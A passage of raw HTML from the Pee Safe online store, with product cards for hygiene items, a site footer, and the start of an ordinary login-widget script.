                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="6731214717039" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/pee-safe-menstrual-cup-steam-sterilizer" class="bold" data-instant>Menstrual Cup Steam Sterilizer</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span>₹ 1,599</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span>₹ 2,499</compare-at-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_6731214717039" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39871163826287">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="6731214717039" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="intimate-powder"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list1" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">Save 9%</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/intimate-powder" data-instant><img src="//www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=2100" alt="Pee Safe Intimate Powder (75 GM) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Intimate_powder_women_Side.jpg?v=1756094475&amp;width=2100" alt="Pee Safe Intimate Powder (75 GM - Pack of 2) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Intimate_powder_women_Side.jpg?v=1756094475&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women_Side.jpg?v=1756094475&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women_Side.jpg?v=1756094475&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women_Side.jpg?v=1756094475&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women_Side.jpg?v=1756094475&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women_Side.jpg?v=1756094475&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women_Side.jpg?v=1756094475&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women_Side.jpg?v=1756094475&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women_Side.jpg?v=1756094475&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women_Side.jpg?v=1756094475&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women_Side.jpg?v=1756094475&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women_Side.jpg?v=1756094475&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_4464431136879" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31617678540911">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="4464431136879" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/intimate-powder" class="bold" data-instant>Intimate Powder (75 GM)</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span>₹ 169</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span>₹ 186</compare-at-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_4464431136879" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31617678540911">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="4464431136879" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="pee-safe-toilet-seat-sanitizer-spray-mint-50-ml-pack-of-3"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__figure">
      <a href="/products/pee-safe-toilet-seat-sanitizer-spray-mint-50-ml-pack-of-3" data-instant><img src="//www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_Mint_-_75_ml_pack_of_3_copy.jpg?v=1756094521&amp;width=2100" alt="Pee Safe Toilet Seat Sanitizer Spray (Mint) - 50 ML (Pack of 3)" srcset="//www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_Mint_-_75_ml_pack_of_3_copy.jpg?v=1756094521&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_Mint_-_75_ml_pack_of_3_copy.jpg?v=1756094521&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_Mint_-_75_ml_pack_of_3_copy.jpg?v=1756094521&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_Mint_-_75_ml_pack_of_3_copy.jpg?v=1756094521&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_Mint_-_75_ml_pack_of_3_copy.jpg?v=1756094521&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_Mint_-_75_ml_pack_of_3_copy.jpg?v=1756094521&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_Mint_-_75_ml_pack_of_3_copy.jpg?v=1756094521&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_Mint_-_75_ml_pack_of_3_copy.jpg?v=1756094521&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_Mint_-_75_ml_pack_of_3_copy.jpg?v=1756094521&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_Mint_-_75_ml_pack_of_3_copy.jpg?v=1756094521&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_Mint_-_75_ml_pack_of_3_copy.jpg?v=1756094521&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_Mint_-_75_ml_pack_of_3_copy.jpg?v=1756094521&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=2100" alt="Pee Safe Toilet Seat Sanitizer Spray (Mint) - 50 ML (Pack of 2)" srcset="//www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_1690031423599" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="15570220908655">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="1690031423599" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/pee-safe-toilet-seat-sanitizer-spray-mint-50-ml-pack-of-3" class="bold" data-instant>Toilet Seat Sanitizer Spray (Mint) - 50 ML (Pack of 3)</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>₹ 349</sale-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_1690031423599" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="15570220908655">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="1690031423599" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card></product-list>
              </reveal-items><div class="collection__infinite-loader" data-pagination-loader aria-hidden="true" role="status">
                  <span>Loading more products…</span>
                </div>
                <div class="collection__infinite-sentinel" data-pagination-sentinel aria-hidden="true"></div></div></div><nav class="collection__pagination pagination" role="navigation" aria-label="Pagination navigation"><span class="pagination__item pagination__item--disabled">
        <span class="animated-arrow animated-arrow--reverse"></span>
      </span><span class="pagination__current">1&nbsp;&nbsp;/&nbsp;&nbsp;7</span><a class="pagination__item group" is="facet-link" rel="next" aria-label="Go to page 2" href="/collections/all-products?page=2">
        <span class="animated-arrow"></span>
      </a></nav></div></div>



</section>
<!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--16184517722223__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
      @media screen and (min-width: 1000px) {
        #shopify-section-sections--16184517722223__footer {--footer-block-list-gap: var(--spacing-10);--footer-block-list-justify-content: space-between;
        }
      }

    @media(max-width: 600px){
    .footer{
      
      padding-block-start: 3rem;
      padding-block-end: 2rem;
      
    }
    }
  </style><div class="footer">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list empty:hidden"><div class="footer__block footer__block--newsletter" ><img src="//www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=600" alt="" srcset="//www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=600 600w" width="600" height="100" loading="lazy" style="max-width: 300px" sizes="300px"><div class="v-stack gap-6"><p class="h6">Sign up for new stories and personal offers</p><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input-sections--16184517722223__footer--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
><label for="input-sections--16184517722223__footer--contactemail" class="floating-label">E-mail</label><div class="self-submit-button">
        <button type="submit" class="circle-chevron hover:colors">
          <span class="sr-only">Subscribe</span><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></button>
      </div></div></form></div>
                </div><div class="footer__block footer__block--text" ><p class="bold">Contact Us</p><div class="prose text-subdued"><p><strong>Registered Office:</strong></p><p>Plot No. 517, 3rd Floor, Udyog Vihar Phase-III, Sector 20, Gurugram, Haryana 122016</p><p><strong>Customer Support:</strong> care@peesafe.com<br/><strong>Call:</strong> +91 9870279353</p><p><strong>For Bulk Enquiries: </strong>b2b@peesafe.com</p><p><strong>Hours:</strong> 10AM to 6PM (Monday to Saturday)</p></div></div><div class="footer__block footer__block--menu" ><p class="bold">Shop</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/collections/toilet-hygiene" class="inline-block link-faded break-all">Toilet Hygiene</a>
                        </li><li>
                          <a href="/collections/menstrual-care" class="inline-block link-faded break-all">Menstrual Care</a>
                        </li><li>
                          <a href="/collections/intimate-care" class="inline-block link-faded break-all">Intimate Care</a>
                        </li><li>
                          <a href="/collections/shaving-grooming" class="inline-block link-faded break-all">Shaving & Grooming</a>
                        </li><li>
                          <a href="/collections/sexual-wellness" class="inline-block link-faded break-all">Sexual Wellness</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--menu" ><p class="bold">About us</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/pages/about-us" class="inline-block link-faded break-all">Our Story</a>
                        </li><li>
                          <a href="/pages/haqseperiod" class="inline-block link-faded break-all">Our Impact</a>
                        </li><li>
                          <a href="/pages/careers" class="inline-block link-faded break-all">Careers</a>
                        </li><li>
                          <a href="/pages/store-locator" class="inline-block link-faded break-all">Store Locator</a>
                        </li><li>
                          <a href="https://www.peesafe.com/blogs/news" class="inline-block link-faded break-all">Blogs</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--menu" ><p class="bold">Help</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/policies/privacy-policy" class="inline-block link-faded break-all">Privacy Policy</a>
                        </li><li>
                          <a href="/policies/refund-policy" class="inline-block link-faded break-all">Refund Policy</a>
                        </li><li>
                          <a href="/pages/terms-condition" class="inline-block link-faded break-all">Terms & Condition</a>
                        </li><li>
                          <a href="/policies/terms-of-service" class="inline-block link-faded break-all">Terms Of Service</a>
                        </li><li>
                          <a href="https://www.peesafe.com/apps/track-order" class="inline-block link-faded break-all">Track Order</a>
                        </li><li>
                          <a href="/pages/contact-us" class="inline-block link-faded break-all">Contact Us</a>
                        </li></ul>
                  </div></div><div class="footer__aside empty:hidden"><div class="footer__aside-top"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/PeeSafeIndia/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://twitter.com/peesafe" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-twitter" viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/peesafe/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/channel/UCuJXacHnH_o6xzSqse6VZ7A" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="tap-area" target="_blank" rel="noopener" aria-label="Follow on WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul></div><div class="footer__aside-bottom">
          <p class="footer__copyright text-sm text-subdued">
            © 2017 - 2026, Redcliffe Hygiene Private Limited, All rights reserved.
          </p>
        </div>
      </div>
    </div>
  </div>
</div>


</footer>
<!-- END sections: footer-group --></main>
    <script>
  let token = null;
  let isDropdownVisible = false;

  function handleDrawer1() {
    if (token) {
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
      // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
      if(isDropdownVisible){
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
      }else{
        drawerElement.style.display = "block";
        crossIconElement.style.display="flex";
        kwikpassLoggedInElement.style.display="none";
      }
      isDropdownVisible = !isDropdownVisible;
    }
  }

  function updateDOM(isKwikpassLogin = true) {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLogout = sessionStorage.getItem('isLogout');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    
    if ((!token && !isLogout) || (token && !phoneNumber)) {
       openIframe('kp_sso_token')
    }
    
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    if(drawerElement){
      if(token){
      document.getElementById("kp-login-button-header-logo").style.display = "none"
      document.getElementById("loggedin-icons").style.display = "block"
      }else{
      document.getElementById("kp-login-button-header-logo").style.display = "flex"
      document.getElementById("loggedin-icons").style.display = "none"
      drawerElement.style.display = "none"
      }
    }
    
    // shopify logout
    const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
    logoutLink.forEach((element) => {
        element.addEventListener("click", (event) => {
          event.preventDefault()
          handleLogout()
        })
    });
    
    const logoutElement =  document.getElementById('logout-button-desktop')
    
    if(logoutElement) logoutElement.addEventListener('click', handleLogout);  
  }

   let isElementsWithAccountClickable = true;

    const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
    elementsWithAccount.forEach((element) => {
        element.addEventListener('click', async (e) => {
          e.preventDefault();
        const customerId = getCustomerId()
          if(token && customerId!=null){
            window.location.href = "/account"
          }else{
            handleKpAndShopifyLogin("/account")
          }
        });
    });


  /* This code is reusable to all merchants except breakpoint */
  
  // Add a click event listener to the document
  document.addEventListener('click', function(event) {
    const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]  
    // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton.contains(event.target);    
    // If the click is outside the dropdown, hide the dropdown
